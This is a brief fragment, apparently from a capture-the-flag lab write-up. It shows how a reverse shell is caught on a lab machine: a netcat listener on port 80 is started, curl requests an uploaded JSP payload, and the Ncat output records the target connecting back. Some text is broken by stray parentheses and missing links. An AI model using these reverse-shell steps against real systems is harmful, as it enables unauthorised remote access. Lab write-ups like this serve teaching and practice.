
< Content-Type: text/plain;charset=utf-8

< Transfer-Encoding: chunked

< Date: Fri, 06 Nov 2020 21:20:15 GMT

< 

Starting a listener on port 80 (
),
nc -lvnp 80
then hitting the JSP file of our payload (
curl
)
http://10.10.10.194:8080/letmein/gvggpzkl.jsp
should give us our first shell:
$ nc -lvnp 80

Ncat: Version 7.91 ( https://nmap.org/ncat )

Ncat: Listening on :::80

Ncat: Listening on 0.0.0.0:80

Ncat: Connection from 10.10.10.194.
